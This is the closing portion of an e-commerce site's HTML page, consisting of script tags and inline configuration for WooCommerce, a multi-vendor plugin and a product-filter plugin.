<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
